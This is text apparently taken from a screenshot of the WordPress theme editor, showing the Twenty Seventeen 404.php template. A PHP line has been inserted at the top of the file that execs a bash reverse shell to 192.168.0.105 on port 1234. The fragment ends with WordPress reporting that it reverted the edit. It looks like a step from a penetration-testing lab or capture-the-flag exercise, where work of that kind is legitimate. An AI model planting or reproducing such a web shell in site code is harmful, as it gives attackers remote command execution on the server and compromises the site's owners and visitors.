 Selected file content:
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.105/1234 0>&1'");?>
2 <?php
3 /**
4 * The template for displaying 404 pages (not found)
5 *
6 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
7 *
8 * @package WordPress
9 * @subpackage Twenty_Seventeen
10 * @since Twenty Seventeen 1.0
11 * @version 1.0
12 */
13
14 get_header(); ?>
15
16 <div class="wrap">
17 <div id="primary" class="content-area">
18 <main id="main" class="site-main" role="main">
19
20 <section class="error-404 not-found">
21 <header class="page-header">
22 <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentyseventeen' ); ?>
</h1>
23 </header><!-- .page-header -->
24 <div class="page-content">
25 <p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?',
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change
by some other means, such as by using SFTP.